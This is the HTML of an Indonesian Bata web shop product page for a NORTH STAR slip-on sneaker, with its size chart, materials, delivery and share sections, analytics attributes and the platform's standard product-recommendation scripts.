Size Chart [Ukuran Insole] :
39 (EU) - 5 (UK) - 25.0 cm
40 (EU) - 6 (UK) - 25.5 cm
41 (EU) - 7 (UK) - 26.0 cm
42 (EU) - 8 (UK) - 26.5 cm
43 (EU) - 9 (UK) - 27.0 cm
44 (EU) - 10 (UK) - 27.5 cm
45 (EU) - 11 (UK) - 28.0 cm
46 (EU) - 12 (UK) - 28.5 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Nomer Barang :</span>
    <span data-target="articleNo">
        8896110</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Berat</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Tinggi Tumit</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ukuran tepian:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Tinggi hak :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">product.tabs.platform.height</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Tinggi sepatu :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Tinggi:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Panjang:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Kedalaman:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">product.tabs.strap.length</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">product.tabs.additional.handle</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">product.tabs.technical.description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/pria/" aria-current="page">
                Pria
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/pria/alas-kaki/" aria-current="page">
                Alas Kaki
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/pria/alas-kaki/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/pria/merek/north-star/" aria-current="page">
                NORTH STAR
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Bahan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEKSTIL"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEKSTIL" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEKSTIL</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">RUBBER</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEKSTIL"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEKSTIL" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEKSTIL</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2021_8896110">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Bagikan</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2021_8896110">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsneakers%2Fsepatu-sneakers-slip-on-vamper-540M_2021_8896110.html" title="Facebook" data-content-type="Sepatu Sneakers Slip On VAMPER" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsneakers%2Fsepatu-sneakers-slip-on-vamper-540M_2021_8896110.html&description=Sepatu%20Sneakers%20Slip%20On%20VAMPER&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwdcd0f0a2%2Fimages%2Flarge%2F8896110_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Sepatu Sneakers Slip On VAMPER" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsneakers%2Fsepatu-sneakers-slip-on-vamper-540M_2021_8896110.html&text=Sepatu Sneakers Slip On VAMPER" data-content-type="Sepatu Sneakers Slip On VAMPER" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-slip-on-vamper-540M_2021_8896110.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-pria" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Sepatu Sneakers Slip On VAMPER"
    data-id="540M_2021_8896110"
    data-dimension1="540M_AR889110461M"
    data-dimension2="8896110"
    data-dimension3="540M_2021_8896110"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Brand : NORTH STAR
Tipe : Slip On Sneakers
Warna : Hitam
Material : 
Upper : textile
Outsole : Karet 
Insole : Natural Life

Size Chart [Ukuran Insole] :
39 (EU) - 5 (UK) - 25.0 cm
40 (EU) - 6 (UK) - 25.5 cm
41 (EU) - 7 (UK) - 26.0 cm
42 (EU) - 8 (UK) - 26.5 cm
43 (EU) - 9 (UK) - 27.0 cm
44 (EU) - 10 (UK) - 27.5 cm
45 (EU) - 11 (UK) - 28.0 cm
46 (EU) - 12 (UK) - 28.5 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-slip-on-vamper-540M_AR889110461M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdcd0f0a2/images/large/8896110_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_AR889110461M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2021_8896110');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/" aria-current="page">
                        Pria
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/pria/alas-kaki/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2021_8896110" data-is-disabled='true'
                    >
                    Masukkan Keranjang
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Sepatu Sneakers Slip On VAMPER</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Pilih ukuran<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
